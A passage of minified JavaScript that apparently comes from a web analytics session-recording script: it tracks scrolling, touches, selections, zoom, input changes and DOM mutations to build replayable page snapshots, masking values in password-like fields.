p.Vb=function(a){var b={left:0,top:0};if(!a)return b;if(a.window===a)return{top:a.scrollY||0,left:a.scrollX||0};var c=a.ownerDocument||a,d=a;return a!==c||(d=this.G.wb().Ud(),d)?Q(d,[a.documentElement,c.body])?(a=c.defaultView||c.parentWindow||{},{top:d.scrollTop||a.scrollY||0,left:d.scrollLeft||a.scrollX||0}):{top:d.scrollTop||0,left:d.scrollLeft||0}:b};
var dj=M(I(function(a){var b=xa(a.getSelection,"getSelection");return b?B(b,a):u}),kf),ej=["mousemove","touchmove","mousedown","touchdown","select"],fj=/text|search|password|tel|url/;function gj(a,b){Z.call(this,a,b,"se");this.$d=!1;this.ja.push([ej,this.Rh])}sa(gj,Z);
gj.prototype.Rh=function(a){var b=this.G,c=a.type,d=a.which;a=a.target;if("mousemove"!==c||1===d){if("select"===c)a:{if(fj.test(a.type||"")&&(c=this.T(a),!y(c))){c={start:a.selectionStart,end:a.selectionEnd,target:c};break a}c=void 0}else a:{if((c=dj(this.l))&&0<c.rangeCount&&(c=c.getRangeAt(0)||this.l.document.createRange(),d=this.T(c.startContainer),a=this.T(c.endContainer),!y(d)&&!y(a))){c={start:c.startOffset,end:c.endOffset,startNode:d,endNode:a};break a}c=void 0}c&&c.start!==c.end?(this.$d=
!0,b.X("event",c,"selection")):this.$d&&(this.$d=!1,b.X("event",{start:0,end:0},"selection"))}};var hj=["touchmove","touchstart","touchend","touchcancel","touchforcechange"];function ij(a,b){Z.call(this,a,b,"t");this.ld={};this.scrolling=!1;this.fg=0;this.ja.push([["scroll"],this.Ei,this.l.document]);this.ja.push([hj,this.Oi,this.l.document]);this.Ga=new Ui(a);this.ac=this.L.J(this.ac,"nh");this.Ni=this.L.J(Vi(this.Ga,this.ac,this.G.wb().Jf()?0:50,{xf:!0}),"th")}sa(ij,Z);
ij.prototype.Ei=function(){var a=this;this.scrolling=!0;eg(this.l,this.fg);this.fg=X(this.l,function(){a.scrolling=!1},150)};ij.prototype.Oi=function(a){var b=this,c="touchcancel"===a.type||"touchend"===a.type;a.changedTouches&&0<a.changedTouches.length&&L(function(d){b.ld[d.identifier]||(b.ld[d.identifier]=Zi());d.__ym_touch_id=b.ld[d.identifier];c&&delete b.ld[d.identifier]},hc(a.changedTouches));"touchmove"===a.type?this.scrolling?this.ac(a):this.Ni(a,this.G.stamp()):this.ac(a)};
ij.prototype.ac=function(a,b){b=void 0===b?this.G.stamp():b;var c=a.type,d=L(function(e){return{id:e.__ym_touch_id,x:Math.round(e.clientX),y:Math.round(e.clientY),force:e.force}},hc(a.changedTouches));0<d.length&&this.G.X("event",{touches:d,target:this.T(a.target)},c,b)};var jj={},kj=(jj.focus="windowfocus",jj.blur="windowblur",jj.pageshow="windowfocus",jj.pagehide="windowblur",jj);
function lj(a,b){Z.call(this,a,b,"wf");this.visibility=null;y(this.l.document.hidden)?y(this.l.document.msHidden)?y(this.l.document.webkitHidden)||(this.visibility={hidden:"webkitHidden",event:"webkitvisibilitychange"}):this.visibility={hidden:"msHidden",event:"msvisibilitychange"}:this.visibility={hidden:"hidden",event:"visibilitychange"};this.Wd=this.L.J(this.Wd,"fbe");this.Yd=this.L.J(this.Yd,"she")}sa(lj,Z);
lj.prototype.start=function(){this.ib=[this.bb.D(this.l,this.visibility?[this.visibility.event]:["focus","blur"],B(this.Wd,this))];ee(this.l)&&this.ib.push(this.bb.D(this.l,["pageshow","pagehide"],B(this.Yd,this),null))};lj.prototype.Yd=function(a){this.G.X("event",{},kj[a.type])};lj.prototype.Wd=function(a){this.visibility?this.G.X("event",{},kj[this.l.document[this.visibility.hidden]?"blur":"focus"]):this.G.X("event",{},kj[a.type])};
function mj(a,b){Z.call(this,a,b,"z");this.Mg=1;this.Ga=new Ui(a);this.xc=this.L.J(this.xc,"z")}sa(mj,Z);mj.prototype.start=function(){if(nj(this)){Z.prototype.start.call(this);this.xc();var a=this.bb.D(G(this.l,"visualViewport"),["resize"],Vi(this.Ga,this.xc,10));this.ib.push(a)}};mj.prototype.stop=function(){Z.prototype.stop.call(this);this.Ga.flush()};mj.prototype.xc=function(){var a=nj(this);if(a&&a!==this.Mg){this.Mg=a;var b=bd(this.l);this.G.X("event",{x:b.x,y:b.y,level:a},"zoom")}};
function nj(a){return(a=$c(a.l))?a[2]:null}var oj={"*":"+","-":"/",fj:"=","+":"*","/":"-","=":"_"};function pj(a){return a?a.replace(/[+/=]/g,function(b){return oj[b]||b}):""}
function qj(a,b){b=void 0===b?!1:b;for(var c=a.length,d=c-c%3,e=[],f=0;f<d;f+=3){var g=(a[f]<<16)+(a[f+1]<<8)+a[f+2];e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>18&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g&63])}switch(c-d){case 1:c=a[d]<<4;e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>
6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c&63],"=","=");break;case 2:c=(a[d]<<10)+(a[d+1]<<2),e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c&63],"=")}e=O("",e);return b?pj(e):e}
function rj(a,b){var c=Zc(a),d=bd(a);return{x:b.pageX||b.clientX+d.x-(c.clientLeft||0)||0,y:b.pageY||b.clientY+d.y-(c.clientTop||0)||0}}var sj=xa(Array.prototype.reverse,"reverse");function tj(a){for(var b=[],c=a.length-1;0<=c;--c)b[a.length-1-c]=a[c];return b}var uj=sj?function(a){return sj.call(a)}:tj;function vj(a,b){if(Ah.isEnabled(a))return new Ah(a,b)};var wj={};function xj(a){a=U(a);return wj[a]&&wj[a].Pi}function yj(a,b,c,d,e){d=nh(a,b,c,d);b=Vg(a,e||c,b);var f=wf(a,d,b);return function(g){g=N({N:{ga:["mms."+c]}},g);return f(g)}}
function zj(a){var b=null;try{b=a.target||a.srcElement}catch(c){}if(b){3===b.nodeType&&(b=b.parentNode);for(a=b&&b.nodeName&&(""+b.nodeName).toLowerCase();G(b,"parentNode.nodeName")&&("a"!==a&&"area"!==a||!b.href&&!b.getAttribute("xlink:href"));)a=(b=b.parentNode)&&b.nodeName&&(""+b.nodeName).toLowerCase();return b.href?b:null}return null};
function Aj(a,b){return aa[a]=b}ri.prototype.Pb=Aj(0,function(a,b){var c=new ri(a,N({},this.options,{frameId:b}));c.start(u);return c});function Bj(a,b){var c=a.document.getElementsByTagName("form");return kb(a)(b,hc(c))}var Cj="INPUT CHECKBOX RADIO TEXTAREA SELECT PROGRESS".split(" "),Dj=["submit","image","hidden"];function Ej(a){return gd(a)&&!cc(Ga(a.type),Dj)?ld(a)?!a.checked:!a.value:id(a)?!a.value:kd(a)?0>a.selectedIndex:!0}function Fj(a){a=ne(a);return Math.round(a(me)/50)}
function Gj(a){var b=[],c=0;return Ia(function(d,e){L(function(f,g){f(fg(d,function(h){try{b[g]=h,c+=1,c===a.length&&e(b)}catch(k){d(k)}}))},a)})}function Hj(a,b){var c=jf([],a),d=c.shift();if(!d)return[];d=b.getElementsByTagName(d);return c.length?Cb(D(c,Hj),hc(d)):hc(d)}function Ij(a,b,c){if(th(a))return hc(c.querySelectorAll(b));var d=Hj(b.split(" "),c);return Vb(function(e,f){return kb(a)(e,d)===f},d)}
function Jj(a,b){var c=Jh(a,b),d=c.left;c=c.top;var e=q(Kh(a,b)),f=e.next().value;e=e.next().value;return[d,c,f,e]}function Kj(a){return!y(a.frameId)&&!y(a.data)}var Lj={type:"event",event:"fatalError",data:{code:"invalid-snapshot",lj:"p.s.f",stack:""}};
function Mj(a,b){var c=[],d=M(H,Ra("push",c));if(w()){var e=(void 0)(b);(A(e)||e===a.NodeFilter.FILTER_ACCEPT)&&d(b)}else d(b);if(b.childNodes&&0<b.childNodes.length){e=b.childNodes;for(var f=0,g=e.length;f<g;f+=1){var h=Mj(a,e[f]);L(d,h)}}return c}function Nj(a,b,c){if(b){var d=[];b&&(a.document.documentElement.contains(b)?vi(a,b,Ra("push",d)):jf(d,Mj(a,b)));L(c,d)}}var Oj=/^[\w\u0410-\u042f\u0430-\u044f]$/,Pj=[65,90],Qj=[97,122];
function Rj(a,b){return O("",L(function(c){if(!a.isNaN(c))return""+yd(a,0,9);if(Oj.test(c)){var d=q(c.toUpperCase()===c?Pj:Qj);c=d.next().value;d=d.next().value;return String.fromCharCode(yd(a,c,d))}return c},b.split("")))}var Sj="color radio checkbox date datetime-local email month number password range search tel text time url week".split(" ");function Tj(a){return a&&Wc("(ym-disable-submit|-metrika-noform)",a)}
function Uj(a){try{var b=ed(a);if(Q(b,Cj)){if("INPUT"===b){var c=a.type;return!c||Q(c.toLocaleLowerCase(),Sj)}return!0}}catch(d){}return!1}function Vj(a){return!!(a&&2<a.length)}
function Wj(a,b){if(!b)return{hb:!1,tb:!1,Cb:!1};var c=b.getAttribute("type")||b.type;if("button"===c)return{hb:!1,tb:!1,Cb:!1};var d=Vb(Vj,[b.className,b.id,b.name]),e=b&&Wc("ym-record-keys",b);(c=c&&Q(c,Bi)||cc(Sa(Ei),d))||(c=b.placeholder,c=cc(Sa(Di),d)||Vj(c)&&Gi.test(c||""));d=c;return{hb:!e&&(Ji(a,b)||d),tb:e,Cb:d}}var Xj=xf("wv"),Yj=W("w2.cs",function(a,b){var c=U(b),d={};Wh(a,c,(d.webvisor=!!b.Kb,d))}),Zj=/opera mini/i;
function ak(a,b){var c=Xe(a),d=c.C("visorc");Q(d,["w","b"])||(d="");Ue(a)&&Oe(a,"visorc")&&!Zj.test(rb(a)||"")||(d="b");var e=G(b,"settings.webvisor.recp");if(!a.isFinite(e)||0>e||1<e)d="w";d||(d=S(a).C("hitId")%1E4/1E4<e?"w":"b");c.F("visorc",d,30);return"w"===d}
function bk(a,b,c,d){var e=this;this.vd=this.Fb=!1;this.Se=0;this.jb=[];this.Rf=[];this.rf=[];this.send=function(f,g,h){f=e.sender(f,e.nh);g&&h&&f.then(g,h);return f};this.Qe=function(f,g,h){return new T(function(k,l){f.push([g,k,l,h])})};this.Th=function(){e.jb=hi(function(h,k){return h[3].partNum-k[3].partNum},e.jb);var f=E(function(h,k,l){k=k[3];return h&&l+1===k.partNum},!0,e.jb),g=!!e.jb[e.jb.length-1][3].end;return f&&g};this.Md=function(f){ii(e.l,f.slice(),function(g){var h=q(g);g=h.next().value;
var k=h.next().value;h=h.next().value;e.send(g,k,h)},20,"s.w2.sf.fes");kc(f)};this.Dh=function(){e.vd||(e.vd=!0,e.Md(e.Rf),e.Md(e.rf))};this.eh=function(f){return E(function(g,h){var k="page"===h.type&&!h.frameId,l="eof"===h.event,m=k&&!!h.partNum;return{Bd:g.Bd||m,Ad:g.Ad||k,zd:g.zd||l}},{Ad:!1,zd:!1,Bd:!1},f)};this.Qh=function(f,g,h){h?(f=e.Qe(e.jb,f,g[0]),e.Th()&&(e.Md(e.jb),e.Fb=!0)):(e.Fb=!0,f=e.send(f));return f};this.Df=function(f,g,h){var k={};g={H:(k["wv-part"]=""+h,k["wv-type"]=e.Fi,k),
K:ef(),N:{ca:g}};f&&g.K.F("bt",1);return g};this.zh=function(f,g,h){if(!ck(e,f.length))return dk(e);f=e.Df(!1,f,h);return e.Fb?e.send(f):e.Qe(e.rf,f,g)};this.ii=function(f,g,h){if(!ck(e,f.length))return dk(e);f=e.Df(!0,f,h);if(e.Fb)return e.send(f);var k=e.eh(g);h=k.Ad;var l=k.zd;k=k.Bd;var m;h&&(m=e.Qh(f,g,k));e.vd?h||(m=e.send(f)):(h||(m=e.Qe(e.Rf,f,g)),(e.Fb||l)&&e.Dh());return m};this.l=a;this.Fi=c;this.sender=rh(a,"W",b);this.nh=b;this.Gi=10485760;this.Ii=d}
function ck(a,b){if(!a.Fb)return!0;if(a.Se>a.Gi)return!1;a.Se+=b;return!0}function dk(a){S(a.l).F("w2s",14);a.Ii();return T.resolve()}
function ek(){var a=E(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[e]={wd:0,dh:1/d};return b},{},[["blur",.0034],["change",.0155],["click",.01095],["deviceRotation",2E-4],["focus",.0061],["mousemove",.5132],["scroll",.4795],["selection",.0109],["touchcancel",2E-4],["touchend",.0265],["touchforcechange",.0233],["touchmove",.1442],["touchstart",.027],["zoom",.0014]]);return{Zg:function(b){if(b.length)return{type:"activity",data:E(function(c,d){var e=a[d];return Math.round(c+e.wd*e.dh)},
0,Kb(a))}},jh:function(b){b&&(b=b.event)&&(b=a[b])&&(b.wd+=1)}}}var fk=["checkbox","radio"],gk=/pwd|value|password/i;
function hk(a,b,c,d,e,f){f=void 0===f?ed(b):f;var g={Bb:!1,value:d};Uj(b)?"value"===c?!A(d)&&""!==d&&(e=e.Zf,c=Ai(a,b),e?(e=Wj(a,b),b=e.Cb,a=e.tb,e=e.hb,g.Bb=!a&&(c||b)):(g.Bb=c,e=!(b&&Wc("ym-record-keys",b))),e||c)&&(d=""+d,g.value=0<d.length?yi("\u2022",d.length):""):"checked"===c&&Q((b.getAttribute("type")||"").toLowerCase(),fk)?g.value=b.checked?"checked":null:gk.test(c)&&Ii(b)&&(g.value=null):"IMG"===f&&"src"===c?(d=Ai(a,b))?(g.Bb=d,g.value="[data-uri]"):
g.value=(b.getAttribute("srcset")?b.currentSrc:"")||b.src:"A"===f&&"href"===c?g.value=d?"#":"":v(c)&&(Q(c,["srcset","integrity","crossorigin","password"])||2<c.length&&0===Aa(c,"on")||"IFRAME"===f&&"src"===c||"SCRIPT"===f&&Q(c,["src","type"]))&&(g.value=null);return g}function ik(a,b,c){var d={};Uj(a)?d.value=a.value||c.value:"IMG"!==b||c.src||(d.src="");return d}
function jk(a,b,c,d,e){d=void 0===d?{}:d;e=void 0===e?ed(b):e;var f=N(E(function(h,k){h[k.name]=k.value;return h},{},hc(b.attributes)),d);N(f,ik(b,e,f));var g=(d=E(function(h,k){var l=q(k),m=l.next().value;l=l.next().value;l=hk(a,b,m,l,c,e);var n=l.value;A(n)?delete f[m]:f[m]=n;return h||l.Bb},!1,Jb(f)))&&dd(b);g&&(f.width=g.width,f.height=g.height);return{Bb:d,$g:f}}function kk(a,b){if(v(b))return b;var c=a.textContent;if(v(c))return c;c=a.data;if(v(c))return c;c=a.nodeValue;return v(c)?c:""}
function lk(a,b,c,d,e,f,g,h,k){f=void 0===f?null:f;g=void 0===g?null:g;h=void 0===h?{}:h;var l=void 0===l?ed(b):l;if(!y(l)){d={id:d,prev:f!==e?f:null,next:g!==e?g:null,parent:e,name:l.toLowerCase(),node:b};if(Pc(b)){if(c=kk(b,k),d.attributes={},d.content=c)if(b=Ai(a,b))d.content=""!==He(c)?Rj(a,c):c,d.hidden=b}else a=jk(a,b,c,h,l),c=a.Bb,d.attributes=a.$g,c&&(d.hidden=c),b.namespaceURI&&Ca(b.namespaceURI,"svg")&&(d.namespace=b.namespaceURI);return d}}
function mk(a,b){var c=this;this.Hc=[];this.sb=[];this.ue=1;this.jf=this.jg=0;this.Da={};this.cb={};this.Sb=[];this.Zd=function(e){return c.sb.length?Q(e,c.sb):!1};this.removeNode=function(e){var f=c.T(e),g=ed(e);if(g&&!y(f))return g="NR:"+g.toLowerCase(),c.Zd(g)&&c.ba.trigger(g,{data:{node:e,id:f}}),f};this.xb=function(e){var f=ed(e);if(!f)return null;var g=e.__ym_indexer;if(g)return g;g=c.ue;e.__ym_indexer=g;c.ue+=1;f="NA:"+f.toLowerCase();c.Zd(f)&&c.ba.trigger(f,{data:{node:e,id:g}});return g};
this.dg=function(){c.jg=X(c.l,M(B(c.ea,c,!1),c.dg),50,"i.s")};this.bg=function(){c.jf=X(c.l,M(B(c.xd,c,!1),c.bg),50,"i.g")};this.Bi=function(e){null===c.Da[e]&&delete c.Da[e];null===c.cb[e]&&delete c.cb[e]};this.l=a;var d=pi(a,this,"i");this.ba=mg(a);this.options=b;this.start=d.J(this.start,"st");this.stop=d.J(this.stop,"sp");this.T=d.J(this.T,"i");this.jd=d.J(this.jd,"o");this.Wb=d.J(this.Wb,"a");this.removeNode=d.J(this.removeNode,"r");this.ea=d.J(this.ea,"s");this.xd=d.J(this.xd,"g")}p=mk.prototype;
p.jd=function(a,b){var c=this.xb(a);Ja(c)||(this.cb[c]&&this.T(a),this.cb[c]=b)};p.D=function(a,b,c){a=""+b+a;this.sb.push(a);this.Zd(a)||this.sb.push(a);this.ba.D([a],c)};p.aa=function(a,b,c){var d=""+b+a;this.sb=Vb(function(e){return e!==d},this.sb);this.ba.aa([d],c)};p.start=function(){this.dg();this.bg()};p.stop=function(){this.flush();eg(this.l,this.jf);eg(this.l,this.jg);this.Hc=[];this.Sb=[];this.Da={};this.cb={}};
p.Wb=function(a){var b=this,c=[],d=0,e={jc:a.jc,result:[],Mc:0,nodes:c};this.Hc.push(e);L(function(f){Nj(b.l,f,function(g){var h=b.xb(g);Ja(h)||(c.push(g),b.Da[h]&&b.T(g),b.Da[h]={node:g,event:e,Si:d},d+=1)})},a.nodes)};
p.T=function(a){if(a===this.l)return 0;var b=this.xb(a);if(Ja(b))return 0;var c=this.Da[b],d;(d=this.cb[b])?(this.cb[b]=null,this.Sb.push(b)):d={};var e=d;d=e.zf;var f=e.Nd,g=e.Af,h=e.Fh,k=e.Gh;if(c){e=c.event;c=c.Si;var l=Rc(this.l)===a;h=h||a.nextSibling;k=k||a.previousSibling;h=!l&&h?this.xb(h):null;l=!l&&k?this.xb(k):null;a=lk(this.l,a,this.options,b,this.xb(d||a.parentNode||a.parentElement)||0,l,h,f,g);if(y(a))return;this.Da[b]=null;this.Sb.push(b);e.result[c]=a;e.Mc+=1;e.nodes.length===e.Mc&&
e.jc(e.result)}return b};p.flush=function(){this.ea(!0)};p.xd=function(){this.Sb.length&&ze(this.Sb,this.Bi)(we(this.l,30))};p.ea=function(a){var b=this;if(qi(this.l)){var c=Kb(this.Da);c=E(function(d,e){b.Da[e]&&d.push(b.Da[e].node);return d},[],c);c=ze(c,this.T);a=a?ue(u):xe(this.l,20);c(a);this.Hc=Vb(function(d){return d.Mc!==d.result.length},this.Hc)}};var nk=/allow-same-origin/;
function ok(a,b){Z.call(this,a,b,"if");this.lc=[];this.Pd={};this.we=this.L.J(this.we,"fi");this.xe=this.L.J(this.xe,"sd");this.ye=this.L.J(this.ye,"src");this.ma=new a.MutationObserver(this.ye)}sa(ok,Z);p=ok.prototype;p.start=function(){Z.prototype.start.call(this);this.G.Tb().yc&&this.G.wa().D("iframe","NA:",B(this.we,this));this.G.Bf().Qd().D(["sdr"],B(this.xe,this))};p.stop=function(){Z.prototype.stop.call(this);L(function(a){a.G.stop()},this.lc)};
p.ye=function(a){var b=a.pop().target;if(a=nc(function(d){return d.If===b},this.lc)){this.lc=Vb(function(d){return d.If!==b},this.lc);var c=a.G.Rd();try{a.G.stop()}catch(d){}this.Pb(b,c)}};p.we=function(a){if(a){var b=a.data.node;this.ma.observe(b,{attributes:!0,attributeFilter:["src"]});this.Pb(b,a.data.id)}};p.Pb=function(a,b){var c=this;pk(this,a)&&kg(this.l,a)(fg(u,function(){var d=c.G.Pb(a.contentWindow,b);c.lc.push({G:d,If:a})}))};
p.xe=function(a){var b=this;if(Kj(a)){var c=a.frameId;a=a.data;this.Pd[c]||(this.Pd[c]={data:[]});var d=this.Pd[c];d.data=d.data.concat(a);this.l.isNaN(d.Fd)&&L(function(e){"page"===e.type&&(d.Fd=e.data.recordStamp-b.G.Cf())},d.data);this.l.isNaN(d.Fd)||(this.G.ea(L(function(e){e.stamp+=d.Fd;e.stamp=b.l.Math.max(0,e.stamp);return e},d.data)),d.data=[])}};
function pk(a,b){var c=b.getAttribute("src"),d=b.getAttribute("sandbox");return b.getAttribute("_ym_ignore")||d&&!d.match(nk)||c&&"about:blank"!==c&&(c=pd(a.l,c).host)&&R(a.l).host!==c?!1:G(b,"contentWindow.location.href")}var qk=["input","change","keyup","paste","cut"];
function rk(a,b){Z.call(this,a,b,"in");this.inputs={};this.Gd=!1;this.Tc=this.L.J(this.Tc,"ii");this.Uc=this.L.J(this.Uc,"ir");this.cd=this.L.J(this.cd,"ri");this.md=this.L.J(this.md,"ur");this.Xd=this.L.J(this.Xd,"ce");this.Lc=this.L.J(this.Lc,"vc")}sa(rk,Z);p=rk.prototype;
p.start=function(){var a=this,b=this.G.wa();this.Gd=sk(this);L(function(c){c=c.toLowerCase();b.D(c,"NA:",B(a.Tc,a));b.D(c,"NR:",B(a.Uc,a))},Cj);this.ib=[this.bb.D(this.l.document,qk,B(this.Xd,this)),function(){L(function(c){c=c.toLowerCase();b.aa(c,"NA:",a.Tc);b.aa(c,"NR:",a.Uc)},Cj);L(a.md,Kb(a.inputs))}]};p.md=function(a){var b=this.inputs[a];if(b){if(this.Gd){var c=b.ui;b=b.element;c&&this.l.Object.defineProperty(b,tk(b),c)}delete this.inputs[a]}};p.Uc=function(a){a&&this.md(a.data.id)};
p.Tc=function(a){a&&(a=a.data,this.cd(a.node,a.id))};function tk(a){return ld(a)?"checked":"value"}p.Xd=function(a){if(a=a.target){var b=tk(a);this.Lc(a[b],a)}};
p.Lc=function(a,b){var c=this.T(b),d=this.inputs[c];if(!d&&(d=this.cd(d,c),!d))return;var e=d;c=e.gh;e=e.value;var f=tk(b);a&&!Q(typeof a,["string","boolean","number"])||a===e||(e=hk(this.l,b,f,a,this.G.Tb()).value,c?this.G.X("event",{target:this.T(b),checked:!!a},"change"):(c=Wj(this.l,b),f=c.tb,this.G.X("event",{value:e,hidden:c.Cb&&!f,target:this.T(b)},"change")),d.value=a)};
p.cd=function(a,b){var c=this;if(!Uj(a)||"__ym_input_override_test"===a.getAttribute("class")||this.inputs[b])return null;var d=ld(a),e=tk(a),f={element:a,gh:d,value:a[e]};this.inputs[b]=f;this.Gd&&gi(this.l,function(){var g=c.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(a),e)||{},h=c.l.Object.getOwnPropertyDescriptor(a,e)||{},k=N({},g,h);if(wa("((set)?(\\s?"+e+")?)?",k.set)){try{c.l.Object.defineProperty(a,e,N({},k,{configurable:!0,set:function(l){c.Lc(l,this);return k.set.call(this,l)}}))}catch(l){}f.ui=
k}});return f};
function sk(a){var b=!0,c=Tc(a.l)("input");try{c=Tc(a.l)("input");c.value="INPUT_VALUE";c.style.setProperty("display","none","important");c.setAttribute("type","text");c.setAttribute("class","__ym_input_override_test");var d=a.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(c),"value")||{},e=a.l.Object.getOwnPropertyDescriptor(c,"value")||{},f=N({},d,e);a.l.Object.defineProperty(c,"value",N({},f,{configurable:!0,set:function(g){return f.set.call(c,g)}}));"INPUT_VALUE"!==c.value&&(b=!1);c.value=
"INPUT_TEST";"INPUT_TEST"!==c.value&&(b=!1)}catch(g){b=!1}return b}function uk(a,b){Z.call(this,a,b,"mu");this.ya={elements:[],attributes:[]};this.index=0;this.ve=this.L.J(this.ve,"o");this.Ed=this.L.J(this.Ed,"io");this.rd=this.L.J(this.rd,"ao");this.De=this.L.J(this.De,"a");this.Be=this.L.J(this.Be,"at");this.Ee=this.L.J(this.Ee,"r");this.Ce=this.L.J(this.Ce,"c");this.ma=new a.MutationObserver(this.ve)}sa(uk,Z);p=uk.prototype;
p.start=function(){this.ma.observe(this.l.document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})};p.stop=function(){this.ma.disconnect()};
p.rd=function(a){var b=a.target,c=a.attributeName,d=a.oldValue;a=b.getAttribute(c);if(a===d)return!1;d=kb(this.l)(b,this.ya.elements);-1===d&&(d=this.ya.elements.push(b)-1,this.ya.attributes[d]={});this.ya.attributes[d]||(this.ya.attributes[d]={});this.ya.attributes[d][c]=hk(this.l,b,c,a,this.G.Tb()).value;return!0};
p.Ed=function(a){function b(g){var h=kb(c.l)(g,d);return-1===h?(d.push(g),g={Nd:{}},e.push(g),g):e[h]}var c=this,d=[],e=[];L(function(g){var h=g.attributeName,k=g.removedNodes,l=g.oldValue,m=g.target,n=g.nextSibling,r=g.previousSibling;switch(g.type){case "attributes":if(c.rd(g)){var t=b(m);t.Nd[h]||(t.Nd[h]=hk(c.l,m,h,l,c.G.Tb()).value)}break;case "childList":k&&L(function(x){t=b(x);t.zf||N(t,{zf:m,Fh:n?n:void 0,Gh:r?r:void 0})},hc(k));break;case "characterData":t=b(m),t.Af||(t.Af=l)}},a);var f=
this.G.wa();L(function(g,h){f.jd(g,e[h])},d)};p.ve=function(a){var b=this;if(qi(this.l)){var c=this.G.stamp();this.Ed(a);L(function(d){var e=d.addedNodes,f=d.removedNodes,g=d.target;switch(d.type){case "childList":f&&f.length&&b.Ee(hc(f),c);e&&e.length&&b.De(hc(e),c);break;case "characterData":b.Ce(g,c)}},a);this.Be(c)}else this.stop()};
p.Be=function(a){var b=this;L(function(c,d){var e=vk(b),f={},g=[];L(function(h){var k=q(h);h=k.next().value;k=k.next().value;Ja(k)?g.push(h):f[h]=k},Jb(b.ya.attributes[d]));b.G.X("mutation",{index:e,attributes:f,deletedAttributes:g,target:b.T(c)},"ac",a)},this.ya.elements);this.ya.elements=[];this.ya.attributes=[]};p.De=function(a,b){var c=this,d=vk(this);this.G.wa().Wb({nodes:a,jc:function(e){e=L(function(f){f.node=void 0;return f},e);c.G.X("mutation",{index:d,nodes:e},"ad",b)}})};
p.Ee=function(a,b){var c=this,d=vk(this),e=this.G.wa(),f=L(function(g){var h=e.removeNode(g);Nj(c.l,g,function(k){e.removeNode(k)});return h},a);this.G.X("mutation",{index:d,nodes:f},"re",b)};p.Ce=function(a,b){var c=vk(this),d=this.T(a),e=lk(this.l,a,this.G.Tb(),d,this.T(a.parentNode||a.parentElement));this.G.X("mutation",{value:e.content,target:d,index:c},"tc",b)};function vk(a){var b=a.index;a.index+=1;return b}
var wk=I(function(a){var b=G(a,"sessionStorage");if(!b)return null;try{var c=b.getItem("__ym_tab_guid");b=!1;var d=G(a,"opener.sessionStorage");try{b=!!d&&c===d.getItem("__ym_tab_guid")}catch(e){b=!0}if(!c||b)c=Zi(),a.sessionStorage.setItem("__ym_tab_guid",c);return c}catch(e){return null}});function xk(a,b){Z.call(this,a,b,"pa");this.Ke=this.L.J(this.Ke,"ps")}sa(xk,Z);xk.prototype.start=function(){this.G.wa().Wb({nodes:[this.l.document.documentElement],jc:this.Ke})};
xk.prototype.Ke=function(a){var b=this.G.Nh(),c=b.Hh(),d=R(this.l),e=d.host,f=d.protocol;d=d.pathname;var g=q(ad(this.l)),h=g.next().value;g=g.next().value;this.G.X("page",{content:L(function(k){k.node=void 0;return k},a),base:c||"",hasBase:!!c,viewport:{width:h,height:g},title:this.l.document.title,doctype:b.Jh()||"",address:this.l.location.href,ua:rb(this.l)||"",referrer:this.l.document.referrer,screen:{width:this.l.screen.width,height:this.l.screen.height},location:{host:e,protocol:f,path:d},recordStamp:this.G.Cf(),
tabId:wk(this.l)},"page",0)};function yk(a,b){Z.call(this,a,b,"src");this.ja.push([["load"],this.li,this.l.document])}sa(yk,Z);yk.prototype.li=function(a){a=a.target;"IMG"===ed(a)&&a.getAttribute("srcset")&&this.G.X("mutation",{target:this.T(a),attributes:{src:a.currentSrc}},"ac")};var zk=["addRule","removeRule","insertRule","deleteRule"];
function Ak(a,b){Z.call(this,a,b,"ss");this.Va={};this.nc={};this.hf=0;this.Vc=this.L.J(this.Vc,"a");this.Fa=this.L.J(this.Fa,"sr");this.Wc=this.L.J(this.Wc,"r");this.ea=this.L.J(this.ea,"d");this.Db=this.L.J(this.Db,"ro");this.mb=this.L.J(this.mb,"rr")}sa(Ak,Z);p=Ak.prototype;p.start=function(){var a=this.G.wa();a.D("style","NA:",this.Vc);a.D("style","NR:",this.Wc);this.ea()};
p.stop=function(){var a=this;Z.prototype.stop.call(this);var b=this.G.wa();b.aa("style","NA:",this.Vc);b.aa("style","NR:",this.Wc);this.ea();eg(this.l,this.hf);L(function(c){a.Va[c].sheet&&Bk(a,a.Va[c].sheet)},Kb(this.Va));this.Va={}};
p.ea=function(){var a=this;L(function(b){b=q(b);var c=b.next().value;b=b.next().value;if(b.length){for(var d=[],e=b[0].stamp,f=[],g=0;g<b.length;g+=1){var h=b[g],k=h.stamp;delete h.stamp;k<=e+50?d.push(h):(f.push(d),e=k,d=[h])}d.length&&f.push(d);f.length&&L(function(l){a.G.X("event",{target:db(c),changes:l},"stylechange",e)},f);delete a.nc[c]}},Jb(this.nc));this.hf=X(this.l,this.ea,100)};p.Fa=function(a,b){this.nc[a]||(this.nc[a]=[]);this.nc[a].push(b)};
